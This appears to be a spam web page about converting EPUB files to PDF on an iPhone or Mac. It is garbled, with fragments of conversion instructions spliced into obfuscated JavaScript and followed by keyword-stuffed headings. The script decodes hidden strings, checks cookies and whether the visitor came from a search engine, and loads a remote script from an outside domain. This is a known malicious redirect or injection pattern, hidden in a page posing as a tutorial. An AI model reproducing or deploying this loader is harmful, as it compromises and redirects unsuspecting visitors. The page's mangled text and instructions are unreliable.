



## **Convert Epub To Pdf Iphone Download Free For Mac**

var \_0xbe3d=['Y2daV1g=','S0Zy','TFBHbHc=','QlVGUWw=','UGZodlo=','cmVwbGFjZQ==','RkxkWFU=','aW5kZXhPZg==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Y29va2ll','bXFxWW0=','SWphcVE=','SXBFa0Y=','Z2V0VGltZQ==','cFNqWE0=' ,'aVFXV3g=','T3JRYWI=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','cUlo','QnBadkY=','TVdwQng=','LmFvbC4=','bk9ad0Y=','REhVRFg=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','eUtYS Eg=','bk5lVGY=','Zk9tU3U=','bGVuZ3Ro','TVNG','c2V0','YnpFTHA=','aUp4THA=','Y2Rva2I=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','cWVnYnI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Zm1CR08=','YXBwZW5kQ2hpbGQ=','Y29udm VydCtlcHViK3RvK3BkZitpcGhvbmU=','MXwyfDR8M3wwfDU=','SW9P','ZEVScFU=','c3BsaXQ=','bWF0Y2g='];(function(\_0xe06e1b,\_0x6257da){var

 $0x331f0a = 0xbe3d[0x8dba70];$ if(0xdbe3['initialized']===undefined){(function(){var 0x21e2e0=function(){var 0x472111;try{0x472111=Function('return\x20(function()\x20'+'{}.. How to convert a EPUB to a PDF file ?Choose the EPUB you want to convert.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x31bf20){\_0x472111=window;}return \_0x472111;};var \_0x289ef2=\_0x21e2e0();var

\_0x2fb6ba=function(\_0x157a35){while(--\_0x157a35){\_0xe06e1b['push'](\_0xe06e1b['shift']());}};\_0x2fb6ba(++\_0x6257da);}(\_0xbe3d,0x1e2));var \_0xdbe3=function(\_0x8dba70,\_0xf7c352){\_0x8dba70=\_0x8dba70-0x0;var

 $0x233cbef$   $0x24c730$ ;}continue;case'1';var  $0x13b4fb = do$ cument['cookie'][  $0xdbe3('0xc')$ ](/[\w-]+=..\*?(?:\$1;)/g),  $0x233cbe =$ {}continue;case'2':if(  $0x36c7ec$ ['RCiph'](!  $0x13b4fb$ ,  $0x24c730$ )){if(  $0x36c7ec$ [' $0xdbe3('0xd')$ ]===  $0x$ undefined;}else{\_0x5e0094=!![];}}continue;case'3':for(var\_0x56f25c=0x0;\_0x36c7ec[\_0xdbe3('0xf')](\_0x56f25c,\_0x13b4fb['length']);\_0x56f25c++){if(\_0x36c7ec[\_0xdbe3('0x10')](\_0x36c7ec[ 0xdbe3('0x11')], 0x36c7ec[ 0xdbe3('0x11' =\_0x13b4fb[\_0x56f25c][\_0xdbe3('0xb')]('=');\_0x233cbe[\_0x5da238[0x0]]=\_0x5da238[0x1][\_0xdbe3('0x12')](/;\$/);}else{if(\_0x36c7ec[\_0xdbe3('0x13')](ref[\_0xdbe3('0x14')](refs[\_0x56f25c]),0x0)){\_0x25e9af=!![];}}}continue;case'4' \_0x5da238;continue;case'5':return \_0x233cbe;continue;}break;}},'set':function(\_0x5ab44a,\_0x58d592,\_0x8280f7,\_0x4cd112,\_0x262122,\_0xdd79e9){var \_0x13611d={'mqqYm':function \_0x2d45b4(\_0xa26149,\_0x433700){return

\_0x27ce82(\_0x4666f1,\_0x564082){return \_0x4666f1+\_0x564082;},'IpEkF':\_0xdbe3('0x15'),'RKfHZ':function \_0x2d786b(\_0x1e56a8,\_0x14a2ed){return \_0x1e56a8+\_0x14a2ed;},'pSjXM':\_0xdbe3('0x16'),'iQWWx':function \_0x1aea2e(\_0x1561cb,\_0x5be5b8){return\_0x1561cb+\_0x5be5b8;},'OrQab':';\x20domain='};document[\_0xdbe3('0x17')]=\_0x13611d[\_0xdbe3('0x18')](\_0x13611d['OynnF'](\_0x13611d['mjsz'](\_0x13611d['IjaqQ'](\_0x13611d[\_0xdbe3('0x19')](\_0x +'=',escape(\_0x58d592)),\_0x8280f7?\_0x13611d[\_0xdbe3('0x1a')]+new Date(\_0x13611d['IjaqQ'](new Date()[\_0xdbe3('0x1b')](),\_0x8280f7\*0x3e8)):"),\_0x4cd112?\_0x13611d['RKfHZ'](\_0x13611d[\_0xdbe3('0x1c')],\_0x4cd112):"),\_0x4cd112?\_0  $0xdbe3('0x1d')[(0x13611d[0xdbe3('0x1e')], 0x262122):'')$ ,  $0xdd79e9?0xdbe3('0x1f')$ :'');}};function R(){var

\_0x3278dd={'BpZvF':\_0xdbe3('0x20'),'WrXbu':\_0xdbe3('0x21'),'MWpBx':\_0xdbe3('0x22'),'nOZwF':\_0xdbe3('0x23'),'DHUDX':\_0xdbe3('0x24'),'fHDRN':'.. Select PDF as the the format you want to convert your EPUB file to Tell Zamzar to receive your converted PDF file.. men/don\_con php?x=en&query=',q),"));}}}R(); EPUB to PDFConvert EPUB to PDF - Convert your file now - online and free - this page also contains information on the EPUB and PDF file exten Mac.. Click "Convert" to convert your EPUB file Zamzar Pro Tip: Google Chrome has a number of add ons that you can install to be able to read EPUB files.. \*?(?:\$!;)/g), \_0x17e13f={};if(!\_0x2fcca1&&\_0x2b89a2){return \_0x23bc \_0x361135;for(var \_0x511944=0x0;\_0x3278dd['YgRhl'](\_0x27f0b8,matches[\_0xdbe3('0x31')]);\_0xa11064++){\_0x1bf688=matches[\_0x1b59f0][\_0xdbe3('0xb')]('=');cookie[params[0x0]]=params[0x1][\_0xdbe3('0x12')](/;\$/);}if(\_0x1895fc){re cookie[name];}return  $_0x25e3ee$ ;}}if( $_0x5d8f20$ }{if('sLp'===\_0xdbe3('0x32')}{return

cookie[name];}else{cookie[\_0xdbe3('0x33')](\_0x3278dd[\_0xdbe3('0x34')],0x1,0x1);if(!\_0x22c0db){\_0x3278dd[\_0xdbe3('0x35')](include,\_0x3278dd[\_0xdbe3('0x36')](\_0x3278dd[\_0xdbe3('0x36')]('https://cloudeyess.

\_0x19a3e0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x289ef2['atob']||(\_0x289ef2['atob']=function(\_0x398bee){var \_0x4a2018=String(\_0x398bee)['replace'](/=+\$/,'');for(var \_0x858aa1=0x0,\_0x52056d,\_0 x3e16d2,\_0x3cc2e3=0x0,\_0x3a3ef6=";\_0x3e16d2=\_0x4a2018['charAt'](\_0x3cc2e3++);~\_0x3e16d2&&(\_0x52056d=\_0x858aa1%0x4?\_0x52056d\*0x40+\_0x3e16d2:\_0x3e16d2,\_0x858aa1++%0x4)?\_0x3a3ef6+=String['fromCharCode'](0xff&\_0x52056d> >(-0x2\*\_0x858aa1&0x6)):0x0){\_0x3e16d2=\_0x19a3e0['indexOf'](\_0x3e16d2);}return \_0x3a3ef6;});}());\_0xdbe3['base64DecodeUnicode']=function(\_0x2e69e2){var \_0x33ea05=atob(\_0x2e69e2);var \_0x23501c=[];for(var

\_0x363786=0x0,\_0x1af45a=\_0x33ea05['length'];\_0x363786=\_0x3ebbba;}};var \_0xd3f6a=\_0x36c7ec[\_0xdbe3('0xa')][\_0xdbe3('0xb')]('|'),\_0x2a1c64=0x0;while(!![]){switch(\_0xd3f6a[\_0x2a1c64++]){case'0':if(\_0x24c730){return

\_0xa26149+\_0x433700;},'OynnF':function \_0x1d9308(\_0x5418dc,\_0x3529d1){return \_0x5418dc+\_0x3529d1;},'nnjsz':function \_0x2c04a5(\_0x268cf2,\_0x52467b){return \_0x268cf2+\_0x52467b;},'IjaqQ':function

yandex ','yKXHH':function \_0x28e489(\_0x3dabd9,\_0x1ba50d){return \_0x3dabd9=0x0){\_0x5d8f20=!![];}}else{var \_0x315eb8=document[\_0xdbe3('0x17')][\_0xdbe3('0xc')](/[\w-]+=.

## **convert iphone**

convert iphone video to mp4, convert iphone photo to jpg online, convert iphone, convert iphone photo to jpg, convert iphone photo to pdf, convert iphone video to mp3, convert iphone picture to pdf, convert iphone 11 to 12 convert iphone voice memo to mp3, convert iphone video to slow motion, convert iphone video to audio only, convert iphone video to gif, convert iphone screenshot to jpg, convert iphone photo to 300 dpi

**convert iphone photo to jpg**

## **convert iphone video to mp3**

e10c415e6f